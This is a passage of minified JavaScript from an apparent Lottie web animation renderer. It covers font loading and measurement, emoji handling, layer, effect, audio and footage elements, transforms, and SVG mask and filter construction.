                    c = this.lineJoin;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l, c, h));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var FontManager = function () {
                var t = {w: 0, size: 0, shapes: [], data: {shapes: []}}, e = [];
                e = e.concat([2304, 2305, 2306, 2307, 2362, 2363, 2364, 2364, 2366, 2367, 2368, 2369, 2370, 2371, 2372, 2373, 2374, 2375, 2376, 2377, 2378, 2379, 2380, 2381, 2382, 2383, 2387, 2388, 2389, 2390, 2391, 2402, 2403]);
                var r = 127988, i = ["d83cdffb", "d83cdffc", "d83cdffd", "d83cdffe", "d83cdfff"];

                function n(t, e) {
                    var r = createTag("span");
                    r.setAttribute("aria-hidden", !0), r.style.fontFamily = e;
                    var i = createTag("span");
                    i.innerText = "giItT1WQy@!-/#", r.style.position = "absolute", r.style.left = "-10000px", r.style.top = "-10000px", r.style.fontSize = "300px", r.style.fontVariant = "normal", r.style.fontStyle = "normal", r.style.fontWeight = "normal", r.style.letterSpacing = "0", r.appendChild(i), document.body.appendChild(r);
                    var n = i.offsetWidth;
                    return i.style.fontFamily = function (t) {
                        var e, r = t.split(","), i = r.length, n = [];
                        for (e = 0; e < i; e += 1) "sans-serif" !== r[e] && "monospace" !== r[e] && n.push(r[e]);
                        return n.join(",")
                    }(t) + ", " + e, {node: i, w: n, parent: r}
                }

                function a(t, e) {
                    var r, i = document.body && e ? "svg" : "canvas", n = getFontProperties(t);
                    if ("svg" === i) {
                        var a = createNS("text");
                        a.style.fontSize = "100px", a.setAttribute("font-family", t.fFamily), a.setAttribute("font-style", n.style), a.setAttribute("font-weight", n.weight), a.textContent = "1", t.fClass ? (a.style.fontFamily = "inherit", a.setAttribute("class", t.fClass)) : a.style.fontFamily = t.fFamily, e.appendChild(a), r = a
                    } else {
                        var s = new OffscreenCanvas(500, 500).getContext("2d");
                        s.font = n.style + " " + n.weight + " 100px " + t.fFamily, r = s
                    }
                    return {
                        measureText: function (t) {
                            return "svg" === i ? (r.textContent = t, r.getComputedTextLength()) : r.measureText(t).width
                        }
                    }
                }

                function s(t) {
                    var e = 0, r = t.charCodeAt(0);
                    if (r >= 55296 && r <= 56319) {
                        var i = t.charCodeAt(1);
                        i >= 56320 && i <= 57343 && (e = 1024 * (r - 55296) + i - 56320 + 65536)
                    }
                    return e
                }

                function o(t) {
                    var e = s(t);
                    return e >= 127462 && e <= 127487
                }

                var l = function () {
                    this.fonts = [], this.chars = null, this.typekitLoaded = 0, this.isLoaded = !1, this._warned = !1, this.initTime = Date.now(), this.setIsLoadedBinded = this.setIsLoaded.bind(this), this.checkLoadedFontsBinded = this.checkLoadedFonts.bind(this)
                };
                return l.isModifier = function (t, e) {
                    var r = t.toString(16) + e.toString(16);
                    return -1 !== i.indexOf(r)
                }, l.isZeroWidthJoiner = function (t) {
                    return 8205 === t
                }, l.isFlagEmoji = function (t) {
                    return o(t.substr(0, 2)) && o(t.substr(2, 2))
                }, l.isRegionalCode = o, l.isCombinedCharacter = function (t) {
                    return -1 !== e.indexOf(t)
                }, l.isRegionalFlag = function (t, e) {
                    var i = s(t.substr(e, 2));
                    if (i !== r) return !1;
                    var n = 0;
                    for (e += 2; n < 5;) {
                        if ((i = s(t.substr(e, 2))) < 917601 || i > 917626) return !1;
                        n += 1, e += 2
                    }
                    return 917631 === s(t.substr(e, 2))
                }, l.isVariationSelector = function (t) {
                    return 65039 === t
                }, l.BLACK_FLAG_CODE_POINT = r, l.prototype = {
                    addChars: function (t) {
                        if (t) {
                            var e;
                            this.chars || (this.chars = []);
                            var r, i, n = t.length, a = this.chars.length;
                            for (e = 0; e < n; e += 1) {
                                for (r = 0, i = !1; r < a;) this.chars[r].style === t[e].style && this.chars[r].fFamily === t[e].fFamily && this.chars[r].ch === t[e].ch && (i = !0), r += 1;
                                i || (this.chars.push(t[e]), a += 1)
                            }
                        }
                    }, addFonts: function (t, e) {
                        if (t) {
                            if (this.chars) return this.isLoaded = !0, void (this.fonts = t.list);
                            if (!document.body) return this.isLoaded = !0, t.list.forEach((function (t) {
                                t.helper = a(t), t.cache = {}
                            })), void (this.fonts = t.list);
                            var r, i = t.list, s = i.length, o = s;
                            for (r = 0; r < s; r += 1) {
                                var l, h, c = !0;
                                if (i[r].loaded = !1, i[r].monoCase = n(i[r].fFamily, "monospace"), i[r].sansCase = n(i[r].fFamily, "sans-serif"), i[r].fPath) {
                                    if ("p" === i[r].fOrigin || 3 === i[r].origin) {
                                        if ((l = document.querySelectorAll('style[f-forigin="p"][f-family="' + i[r].fFamily + '"], style[f-origin="3"][f-family="' + i[r].fFamily + '"]')).length > 0 && (c = !1), c) {
                                            var p = createTag("style");
                                            p.setAttribute("f-forigin", i[r].fOrigin), p.setAttribute("f-origin", i[r].origin), p.setAttribute("f-family", i[r].fFamily), p.type = "text/css", p.innerText = "@font-face {font-family: " + i[r].fFamily + "; font-style: normal; src: url('" + i[r].fPath + "');}", e.appendChild(p)
                                        }
                                    } else if ("g" === i[r].fOrigin || 1 === i[r].origin) {
                                        for (l = document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'), h = 0; h < l.length; h += 1) -1 !== l[h].href.indexOf(i[r].fPath) && (c = !1);
                                        if (c) {
                                            var u = createTag("link");
                                            u.setAttribute("f-forigin", i[r].fOrigin), u.setAttribute("f-origin", i[r].origin), u.type = "text/css", u.rel = "stylesheet", u.href = i[r].fPath, document.body.appendChild(u)
                                        }
                                    } else if ("t" === i[r].fOrigin || 2 === i[r].origin) {
                                        for (l = document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'), h = 0; h < l.length; h += 1) i[r].fPath === l[h].src && (c = !1);
                                        if (c) {
                                            var f = createTag("link");
                                            f.setAttribute("f-forigin", i[r].fOrigin), f.setAttribute("f-origin", i[r].origin), f.setAttribute("rel", "stylesheet"), f.setAttribute("href", i[r].fPath), e.appendChild(f)
                                        }
                                    }
                                } else i[r].loaded = !0, o -= 1;
                                i[r].helper = a(i[r], e), i[r].cache = {}, this.fonts.push(i[r])
                            }
                            0 === o ? this.isLoaded = !0 : setTimeout(this.checkLoadedFonts.bind(this), 100)
                        } else this.isLoaded = !0
                    }, getCharData: function (e, r, i) {
                        for (var n = 0, a = this.chars.length; n < a;) {
                            if (this.chars[n].ch === e && this.chars[n].style === r && this.chars[n].fFamily === i) return this.chars[n];
                            n += 1
                        }
                        return ("string" == typeof e && 13 !== e.charCodeAt(0) || !e) && console && console.warn && !this._warned && (this._warned = !0, console.warn("Missing character from exported characters list: ", e, r, i)), t
                    }, getFontByName: function (t) {
                        for (var e = 0, r = this.fonts.length; e < r;) {
                            if (this.fonts[e].fName === t) return this.fonts[e];
                            e += 1
                        }
                        return this.fonts[0]
                    }, measureText: function (t, e, r) {
                        var i = this.getFontByName(e), n = t;
                        if (!i.cache[n]) {
                            var a = i.helper;
                            if (" " === t) {
                                var s = a.measureText("|" + t + "|"), o = a.measureText("||");
                                i.cache[n] = (s - o) / 100
                            } else i.cache[n] = a.measureText(t) / 100
                        }
                        return i.cache[n] * r
                    }, checkLoadedFonts: function () {
                        var t, e, r, i = this.fonts.length, n = i;
                        for (t = 0; t < i; t += 1) this.fonts[t].loaded ? n -= 1 : "n" === this.fonts[t].fOrigin || 0 === this.fonts[t].origin ? this.fonts[t].loaded = !0 : (e = this.fonts[t].monoCase.node, r = this.fonts[t].monoCase.w, e.offsetWidth !== r ? (n -= 1, this.fonts[t].loaded = !0) : (e = this.fonts[t].sansCase.node, r = this.fonts[t].sansCase.w, e.offsetWidth !== r && (n -= 1, this.fonts[t].loaded = !0)), this.fonts[t].loaded && (this.fonts[t].sansCase.parent.parentNode.removeChild(this.fonts[t].sansCase.parent), this.fonts[t].monoCase.parent.parentNode.removeChild(this.fonts[t].monoCase.parent)));
                        0 !== n && Date.now() - this.initTime < 5e3 ? setTimeout(this.checkLoadedFontsBinded, 20) : setTimeout(this.setIsLoadedBinded, 10)
                    }, setIsLoaded: function () {
                        this.isLoaded = !0
                    }
                }, l
            }();

            function SlotManager(t) {
                this.animationData = t
            }

            function slotFactory(t) {
                return new SlotManager(t)
            }

            function RenderableElement() {
            }

            SlotManager.prototype.getProp = function (t) {
                return this.animationData.slots && this.animationData.slots[t.sid] ? Object.assign(t, this.animationData.slots[t.sid].p) : t
            }, RenderableElement.prototype = {
                initRenderable: function () {
                    this.isInRange = !1, this.hidden = !1, this.isTransparent = !1, this.renderableComponents = []
                }, addRenderableComponent: function (t) {
                    -1 === this.renderableComponents.indexOf(t) && this.renderableComponents.push(t)
                }, removeRenderableComponent: function (t) {
                    -1 !== this.renderableComponents.indexOf(t) && this.renderableComponents.splice(this.renderableComponents.indexOf(t), 1)
                }, prepareRenderableFrame: function (t) {
                    this.checkLayerLimits(t)
                }, checkTransparency: function () {
                    this.finalTransform.mProp.o.v <= 0 ? !this.isTransparent && this.globalData.renderConfig.hideOnTransparent && (this.isTransparent = !0, this.hide()) : this.isTransparent && (this.isTransparent = !1, this.show())
                }, checkLayerLimits: function (t) {
                    this.data.ip - this.data.st <= t && this.data.op - this.data.st > t ? !0 !== this.isInRange && (this.globalData._mdf = !0, this._mdf = !0, this.isInRange = !0, this.show()) : !1 !== this.isInRange && (this.globalData._mdf = !0, this.isInRange = !1, this.hide())
                }, renderRenderable: function () {
                    var t, e = this.renderableComponents.length;
                    for (t = 0; t < e; t += 1) this.renderableComponents[t].renderFrame(this._isFirstFrame)
                }, sourceRectAtTime: function () {
                    return {top: 0, left: 0, width: 100, height: 100}
                }, getLayerSize: function () {
                    return 5 === this.data.ty ? {
                        w: this.data.textData.width,
                        h: this.data.textData.height
                    } : {w: this.data.width, h: this.data.height}
                }
            };
            var getBlendMode = (blendModeEnums = {
                0: "source-over",
                1: "multiply",
                2: "screen",
                3: "overlay",
                4: "darken",
                5: "lighten",
                6: "color-dodge",
                7: "color-burn",
                8: "hard-light",
                9: "soft-light",
                10: "difference",
                11: "exclusion",
                12: "hue",
                13: "saturation",
                14: "color",
                15: "luminosity"
            }, function (t) {
                return blendModeEnums[t] || ""
            }), blendModeEnums;

            function SliderEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function AngleEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function ColorEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function PointEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 1, 0, r)
            }

            function LayerIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function MaskIndexEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function CheckboxEffect(t, e, r) {
                this.p = PropertyFactory.getProp(e, t.v, 0, 0, r)
            }

            function NoValueEffect() {
                this.p = {}
            }

            function EffectsManager(t, e) {
                var r, i = t.ef || [];
                this.effectElements = [];
                var n, a = i.length;
                for (r = 0; r < a; r += 1) n = new GroupEffect(i[r], e), this.effectElements.push(n)
            }

            function GroupEffect(t, e) {
                this.init(t, e)
            }

            function BaseElement() {
            }

            function FrameElement() {
            }

            function FootageElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.footageData = e.imageLoader.getAsset(this.assetData), this.initBaseData(t, e, r)
            }

            function AudioElement(t, e, r) {
                this.initFrame(), this.initRenderable(), this.assetData = e.getAssetData(t.refId), this.initBaseData(t, e, r), this._isPlaying = !1, this._canPlay = !1;
                var i = this.globalData.getAssetsPath(this.assetData);
                this.audio = this.globalData.audioController.createAudio(i), this._currentTime = 0, this.globalData.audioController.addAudio(this), this._volumeMultiplier = 1, this._volume = 1, this._previousVolume = null, this.tm = t.tm ? PropertyFactory.getProp(this, t.tm, 0, e.frameRate, this) : {_placeholder: !0}, this.lv = PropertyFactory.getProp(this, t.au && t.au.lv ? t.au.lv : {k: [100]}, 1, .01, this)
            }

            function BaseRenderer() {
            }

            extendPrototype([DynamicPropertyContainer], GroupEffect), GroupEffect.prototype.getValue = GroupEffect.prototype.iterateDynamicProperties, GroupEffect.prototype.init = function (t, e) {
                var r;
                this.data = t, this.effectElements = [], this.initDynamicPropertyContainer(e);
                var i, n = this.data.ef.length, a = this.data.ef;
                for (r = 0; r < n; r += 1) {
                    switch (i = null, a[r].ty) {
                        case 0:
                            i = new SliderEffect(a[r], e, this);
                            break;
                        case 1:
                            i = new AngleEffect(a[r], e, this);
                            break;
                        case 2:
                            i = new ColorEffect(a[r], e, this);
                            break;
                        case 3:
                            i = new PointEffect(a[r], e, this);
                            break;
                        case 4:
                        case 7:
                            i = new CheckboxEffect(a[r], e, this);
                            break;
                        case 10:
                            i = new LayerIndexEffect(a[r], e, this);
                            break;
                        case 11:
                            i = new MaskIndexEffect(a[r], e, this);
                            break;
                        case 5:
                            i = new EffectsManager(a[r], e, this);
                            break;
                        default:
                            i = new NoValueEffect(a[r], e, this)
                    }
                    i && this.effectElements.push(i)
                }
            }, BaseElement.prototype = {
                checkMasks: function () {
                    if (!this.data.hasMask) return !1;
                    for (var t = 0, e = this.data.masksProperties.length; t < e;) {
                        if ("n" !== this.data.masksProperties[t].mode && !1 !== this.data.masksProperties[t].cl) return !0;
                        t += 1
                    }
                    return !1
                }, initExpressions: function () {
                    var t = getExpressionInterfaces();
                    if (t) {
                        var e = t("layer"), r = t("effects"), i = t("shape"), n = t("text"), a = t("comp");
                        this.layerInterface = e(this), this.data.hasMask && this.maskManager && this.layerInterface.registerMaskInterface(this.maskManager);
                        var s = r.createEffectsInterface(this, this.layerInterface);
                        this.layerInterface.registerEffectsInterface(s), 0 === this.data.ty || this.data.xt ? this.compInterface = a(this) : 4 === this.data.ty ? (this.layerInterface.shapeInterface = i(this.shapesData, this.itemsData, this.layerInterface), this.layerInterface.content = this.layerInterface.shapeInterface) : 5 === this.data.ty && (this.layerInterface.textInterface = n(this), this.layerInterface.text = this.layerInterface.textInterface)
                    }
                }, setBlendMode: function () {
                    var t = getBlendMode(this.data.bm);
                    (this.baseElement || this.layerElement).style["mix-blend-mode"] = t
                }, initBaseData: function (t, e, r) {
                    this.globalData = e, this.comp = r, this.data = t, this.layerId = createElementID(), this.data.sr || (this.data.sr = 1), this.effectsManager = new EffectsManager(this.data, this, this.dynamicProperties)
                }, getType: function () {
                    return this.type
                }, sourceRectAtTime: function () {
                }
            }, FrameElement.prototype = {
                initFrame: function () {
                    this._isFirstFrame = !1, this.dynamicProperties = [], this._mdf = !1
                }, prepareProperties: function (t, e) {
                    var r, i = this.dynamicProperties.length;
                    for (r = 0; r < i; r += 1) (e || this._isParent && "transform" === this.dynamicProperties[r].propType) && (this.dynamicProperties[r].getValue(), this.dynamicProperties[r]._mdf && (this.globalData._mdf = !0, this._mdf = !0))
                }, addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && this.dynamicProperties.push(t)
                }
            }, FootageElement.prototype.prepareFrame = function () {
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], FootageElement), FootageElement.prototype.getBaseElement = function () {
                return null
            }, FootageElement.prototype.renderFrame = function () {
            }, FootageElement.prototype.destroy = function () {
            }, FootageElement.prototype.initExpressions = function () {
                var t = getExpressionInterfaces();
                if (t) {
                    var e = t("footage");
                    this.layerInterface = e(this)
                }
            }, FootageElement.prototype.getFootageData = function () {
                return this.footageData
            }, AudioElement.prototype.prepareFrame = function (t) {
                if (this.prepareRenderableFrame(t, !0), this.prepareProperties(t, !0), this.tm._placeholder) this._currentTime = t / this.data.sr; else {
                    var e = this.tm.v;
                    this._currentTime = e
                }
                this._volume = this.lv.v[0];
                var r = this._volume * this._volumeMultiplier;
                this._previousVolume !== r && (this._previousVolume = r, this.audio.volume(r))
            }, extendPrototype([RenderableElement, BaseElement, FrameElement], AudioElement), AudioElement.prototype.renderFrame = function () {
                this.isInRange && this._canPlay && (this._isPlaying ? (!this.audio.playing() || Math.abs(this._currentTime / this.globalData.frameRate - this.audio.seek()) > .1) && this.audio.seek(this._currentTime / this.globalData.frameRate) : (this.audio.play(), this.audio.seek(this._currentTime / this.globalData.frameRate), this._isPlaying = !0))
            }, AudioElement.prototype.show = function () {
            }, AudioElement.prototype.hide = function () {
                this.audio.pause(), this._isPlaying = !1
            }, AudioElement.prototype.pause = function () {
                this.audio.pause(), this._isPlaying = !1, this._canPlay = !1
            }, AudioElement.prototype.resume = function () {
                this._canPlay = !0
            }, AudioElement.prototype.setRate = function (t) {
                this.audio.rate(t)
            }, AudioElement.prototype.volume = function (t) {
                this._volumeMultiplier = t, this._previousVolume = t * this._volume, this.audio.volume(this._previousVolume)
            }, AudioElement.prototype.getBaseElement = function () {
                return null
            }, AudioElement.prototype.destroy = function () {
            }, AudioElement.prototype.sourceRectAtTime = function () {
            }, AudioElement.prototype.initExpressions = function () {
            }, BaseRenderer.prototype.checkLayers = function (t) {
                var e, r, i = this.layers.length;
                for (this.completeLayers = !0, e = i - 1; e >= 0; e -= 1) this.elements[e] || (r = this.layers[e]).ip - r.st <= t - this.layers[e].st && r.op - r.st > t - this.layers[e].st && this.buildItem(e), this.completeLayers = !!this.elements[e] && this.completeLayers;
                this.checkPendingElements()
            }, BaseRenderer.prototype.createItem = function (t) {
                switch (t.ty) {
                    case 2:
                        return this.createImage(t);
                    case 0:
                        return this.createComp(t);
                    case 1:
                        return this.createSolid(t);
                    case 3:
                    default:
                        return this.createNull(t);
                    case 4:
                        return this.createShape(t);
                    case 5:
                        return this.createText(t);
                    case 6:
                        return this.createAudio(t);
                    case 13:
                        return this.createCamera(t);
                    case 15:
                        return this.createFootage(t)
                }
            }, BaseRenderer.prototype.createCamera = function () {
                throw new Error("You're using a 3d camera. Try the html renderer.")
            }, BaseRenderer.prototype.createAudio = function (t) {
                return new AudioElement(t, this.globalData, this)
            }, BaseRenderer.prototype.createFootage = function (t) {
                return new FootageElement(t, this.globalData, this)
            }, BaseRenderer.prototype.buildAllItems = function () {
                var t, e = this.layers.length;
                for (t = 0; t < e; t += 1) this.buildItem(t);
                this.checkPendingElements()
            }, BaseRenderer.prototype.includeLayers = function (t) {
                var e;
                this.completeLayers = !1;
                var r, i = t.length, n = this.layers.length;
                for (e = 0; e < i; e += 1) for (r = 0; r < n;) {
                    if (this.layers[r].id === t[e].id) {
                        this.layers[r] = t[e];
                        break
                    }
                    r += 1
                }
            }, BaseRenderer.prototype.setProjectInterface = function (t) {
                this.globalData.projectInterface = t
            }, BaseRenderer.prototype.initItems = function () {
                this.globalData.progressiveLoad || this.buildAllItems()
            }, BaseRenderer.prototype.buildElementParenting = function (t, e, r) {
                for (var i = this.elements, n = this.layers, a = 0, s = n.length; a < s;) n[a].ind == e && (i[a] && !0 !== i[a] ? (r.push(i[a]), i[a].setAsParent(), void 0 !== n[a].parent ? this.buildElementParenting(t, n[a].parent, r) : t.setHierarchy(r)) : (this.buildItem(a), this.addPendingElement(t))), a += 1
            }, BaseRenderer.prototype.addPendingElement = function (t) {
                this.pendingElements.push(t)
            }, BaseRenderer.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var i = this.createComp(t[e]);
                    i.initExpressions(), this.globalData.projectInterface.registerComposition(i)
                }
            }, BaseRenderer.prototype.getElementById = function (t) {
                var e, r = this.elements.length;
                for (e = 0; e < r; e += 1) if (this.elements[e].data.ind === t) return this.elements[e];
                return null
            }, BaseRenderer.prototype.getElementByPath = function (t) {
                var e, r = t.shift();
                if ("number" == typeof r) e = this.elements[r]; else {
                    var i, n = this.elements.length;
                    for (i = 0; i < n; i += 1) if (this.elements[i].data.nm === r) {
                        e = this.elements[i];
                        break
                    }
                }
                return 0 === t.length ? e : e.getElementByPath(t)
            }, BaseRenderer.prototype.setupGlobalData = function (t, e) {
                this.globalData.fontManager = new FontManager, this.globalData.slotManager = slotFactory(t), this.globalData.fontManager.addChars(t.chars), this.globalData.fontManager.addFonts(t.fonts, e), this.globalData.getAssetData = this.animationItem.getAssetData.bind(this.animationItem), this.globalData.getAssetsPath = this.animationItem.getAssetsPath.bind(this.animationItem), this.globalData.imageLoader = this.animationItem.imagePreloader, this.globalData.audioController = this.animationItem.audioController, this.globalData.frameId = 0, this.globalData.frameRate = t.fr, this.globalData.nm = t.nm, this.globalData.compSize = {
                    w: t.w,
                    h: t.h
                }
            };
            var effectTypes = {TRANSFORM_EFFECT: "transformEFfect"};

            function TransformElement() {
            }

            function MaskElement(t, e, r) {
                this.data = t, this.element = e, this.globalData = r, this.storedData = [], this.masksProperties = this.data.masksProperties || [], this.maskElement = null;
                var i, n, a = this.globalData.defs, s = this.masksProperties ? this.masksProperties.length : 0;
                this.viewData = createSizedArray(s), this.solidPath = "";
                var o, l, h, c, p, u, f = this.masksProperties, d = 0, m = [], y = createElementID(), g = "clipPath",
                    v = "clip-path";
                for (i = 0; i < s; i += 1) if (("a" !== f[i].mode && "n" !== f[i].mode || f[i].inv || 100 !== f[i].o.k || f[i].o.x) && (g = "mask", v = "mask"), "s" !== f[i].mode && "i" !== f[i].mode || 0 !== d ? h = null : ((h = createNS("rect")).setAttribute("fill", "#ffffff"), h.setAttribute("width", this.element.comp.data.w || 0), h.setAttribute("height", this.element.comp.data.h || 0), m.push(h)), n = createNS("path"), "n" === f[i].mode) this.viewData[i] = {
                    op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                    prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                    elem: n,
                    lastPath: ""
                }, a.appendChild(n); else {
                    var E;
                    if (d += 1, n.setAttribute("fill", "s" === f[i].mode ? "#000000" : "#ffffff"), n.setAttribute("clip-rule", "nonzero"), 0 !== f[i].x.k ? (g = "mask", v = "mask", u = PropertyFactory.getProp(this.element, f[i].x, 0, null, this.element), E = createElementID(), (c = createNS("filter")).setAttribute("id", E), (p = createNS("feMorphology")).setAttribute("operator", "erode"), p.setAttribute("in", "SourceGraphic"), p.setAttribute("radius", "0"), c.appendChild(p), a.appendChild(c), n.setAttribute("stroke", "s" === f[i].mode ? "#000000" : "#ffffff")) : (p = null, u = null), this.storedData[i] = {
                        elem: n,
                        x: u,
                        expan: p,
                        lastPath: "",
                        lastOperator: "",
                        filterId: E,
                        lastRadius: 0
                    }, "i" === f[i].mode) {
                        l = m.length;
                        var b = createNS("g");
                        for (o = 0; o < l; o += 1) b.appendChild(m[o]);
                        var _ = createNS("mask");
                        _.setAttribute("mask-type", "alpha"), _.setAttribute("id", y + "_" + d), _.appendChild(n), a.appendChild(_), b.setAttribute("mask", "url(" + getLocationHref() + "#" + y + "_" + d + ")"), m.length = 0, m.push(b)
                    } else m.push(n);
                    f[i].inv && !this.solidPath && (this.solidPath = this.createLayerSolidPath()), this.viewData[i] = {
                        elem: n,
                        lastPath: "",
                        op: PropertyFactory.getProp(this.element, f[i].o, 0, .01, this.element),
                        prop: ShapePropertyFactory.getShapeProp(this.element, f[i], 3),
                        invRect: h
                    }, this.viewData[i].prop.k || this.drawPath(f[i], this.viewData[i].prop.v, this.viewData[i])
                }
                for (this.maskElement = createNS(g), s = m.length, i = 0; i < s; i += 1) this.maskElement.appendChild(m[i]);
                d > 0 && (this.maskElement.setAttribute("id", y), this.element.maskedElement.setAttribute(v, "url(" + getLocationHref() + "#" + y + ")"), a.appendChild(this.maskElement)), this.viewData.length && this.element.addRenderableComponent(this)
            }

            TransformElement.prototype = {
                initTransform: function () {
                    var t = new Matrix;
                    this.finalTransform = {
                        mProp: this.data.ks ? TransformPropertyFactory.getTransformProperty(this, this.data.ks, this) : {o: 0},
                        _matMdf: !1,
                        _localMatMdf: !1,
                        _opMdf: !1,
                        mat: t,
                        localMat: t,
                        localOpacity: 1
                    }, this.data.ao && (this.finalTransform.mProp.autoOriented = !0), this.data.ty
                }, renderTransform: function () {
                    if (this.finalTransform._opMdf = this.finalTransform.mProp.o._mdf || this._isFirstFrame, this.finalTransform._matMdf = this.finalTransform.mProp._mdf || this._isFirstFrame, this.hierarchy) {
                        var t, e = this.finalTransform.mat, r = 0, i = this.hierarchy.length;
                        if (!this.finalTransform._matMdf) for (; r < i;) {
                            if (this.hierarchy[r].finalTransform.mProp._mdf) {
                                this.finalTransform._matMdf = !0;
                                break
                            }
                            r += 1
                        }
                        if (this.finalTransform._matMdf) for (t = this.finalTransform.mProp.v.props, e.cloneFromProps(t), r = 0; r < i; r += 1) e.multiply(this.hierarchy[r].finalTransform.mProp.v)
                    }
                    this.finalTransform._matMdf && (this.finalTransform._localMatMdf = this.finalTransform._matMdf), this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v)
                }, renderLocalTransform: function () {
                    if (this.localTransforms) {
                        var t = 0, e = this.localTransforms.length;
                        if (this.finalTransform._localMatMdf = this.finalTransform._matMdf, !this.finalTransform._localMatMdf || !this.finalTransform._opMdf) for (; t < e;) this.localTransforms[t]._mdf && (this.finalTransform._localMatMdf = !0), this.localTransforms[t]._opMdf && !this.finalTransform._opMdf && (this.finalTransform.localOpacity = this.finalTransform.mProp.o.v, this.finalTransform._opMdf = !0), t += 1;
                        if (this.finalTransform._localMatMdf) {
                            var r = this.finalTransform.localMat;
                            for (this.localTransforms[0].matrix.clone(r), t = 1; t < e; t += 1) {
                                var i = this.localTransforms[t].matrix;
                                r.multiply(i)
                            }
                            r.multiply(this.finalTransform.mat)
                        }
                        if (this.finalTransform._opMdf) {
                            var n = this.finalTransform.localOpacity;
                            for (t = 0; t < e; t += 1) n *= .01 * this.localTransforms[t].opacity;
                            this.finalTransform.localOpacity = n
                        }
                    }
                }, searchEffectTransforms: function () {
                    if (this.renderableEffectsManager) {
                        var t = this.renderableEffectsManager.getEffects(effectTypes.TRANSFORM_EFFECT);
                        if (t.length) {
                            this.localTransforms = [], this.finalTransform.localMat = new Matrix;
                            var e = 0, r = t.length;
                            for (e = 0; e < r; e += 1) this.localTransforms.push(t[e])
                        }
                    }
                }, globalToLocal: function (t) {
                    var e = [];
                    e.push(this.finalTransform);
                    for (var r, i = !0, n = this.comp; i;) n.finalTransform ? (n.data.hasMask && e.splice(0, 0, n.finalTransform), n = n.comp) : i = !1;
                    var a, s = e.length;
                    for (r = 0; r < s; r += 1) a = e[r].mat.applyToPointArray(0, 0, 0), t = [t[0] - a[0], t[1] - a[1], 0];
                    return t
                }, mHelper: new Matrix
            }, MaskElement.prototype.getMaskProperty = function (t) {
                return this.viewData[t].prop
            }, MaskElement.prototype.renderFrame = function (t) {
                var e, r = this.element.finalTransform.mat, i = this.masksProperties.length;
                for (e = 0; e < i; e += 1) if ((this.viewData[e].prop._mdf || t) && this.drawPath(this.masksProperties[e], this.viewData[e].prop.v, this.viewData[e]), (this.viewData[e].op._mdf || t) && this.viewData[e].elem.setAttribute("fill-opacity", this.viewData[e].op.v), "n" !== this.masksProperties[e].mode && (this.viewData[e].invRect && (this.element.finalTransform.mProp._mdf || t) && this.viewData[e].invRect.setAttribute("transform", r.getInverseMatrix().to2dCSS()), this.storedData[e].x && (this.storedData[e].x._mdf || t))) {
                    var n = this.storedData[e].expan;
                    this.storedData[e].x.v < 0 ? ("erode" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "erode", this.storedData[e].elem.setAttribute("filter", "url(" + getLocationHref() + "#" + this.storedData[e].filterId + ")")), n.setAttribute("radius", -this.storedData[e].x.v)) : ("dilate" !== this.storedData[e].lastOperator && (this.storedData[e].lastOperator = "dilate", this.storedData[e].elem.setAttribute("filter", null)), this.storedData[e].elem.setAttribute("stroke-width", 2 * this.storedData[e].x.v))
                }
            }, MaskElement.prototype.getMaskelement = function () {
                return this.maskElement
            }, MaskElement.prototype.createLayerSolidPath = function () {
                var t = "M0,0 ";
                return t += " h" + this.globalData.compSize.w, t += " v" + this.globalData.compSize.h, (t += " h-" + this.globalData.compSize.w) + " v-" + this.globalData.compSize.h + " "
            }, MaskElement.prototype.drawPath = function (t, e, r) {
                var i, n, a = " M" + e.v[0][0] + "," + e.v[0][1];
                for (n = e._length, i = 1; i < n; i += 1) a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[i][0] + "," + e.i[i][1] + " " + e.v[i][0] + "," + e.v[i][1];
                if (e.c && n > 1 && (a += " C" + e.o[i - 1][0] + "," + e.o[i - 1][1] + " " + e.i[0][0] + "," + e.i[0][1] + " " + e.v[0][0] + "," + e.v[0][1]), r.lastPath !== a) {
                    var s = "";
                    r.elem && (e.c && (s = t.inv ? this.solidPath + a : a), r.elem.setAttribute("d", s)), r.lastPath = a
                }
            }, MaskElement.prototype.destroy = function () {
                this.element = null, this.globalData = null, this.maskElement = null, this.data = null, this.masksProperties = null
            };
            var filtersFactory = function () {
                var t = {
                    createFilter: function (t, e) {
                        var r = createNS("filter");
                        return r.setAttribute("id", t), !0 !== e && (r.setAttribute("filterUnits", "objectBoundingBox"), r.setAttribute("x", "0%"), r.setAttribute("y", "0%"), r.setAttribute("width", "100%"), r.setAttribute("height", "100%")), r
                    }, createAlphaToLuminanceFilter: function () {
                        var t = createNS("feColorMatrix");
                        return t.setAttribute("type", "matrix"), t.setAttribute("color-interpolation-filters", "sRGB"), t.setAttribute("values", "0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"), t
                    }
                };
                return t
            }(), featureSupport = function () {
                var t = {maskType: !0, svgLumaHidden: !0, offscreenCanvas: typeof OffscreenCanvas < "u"};
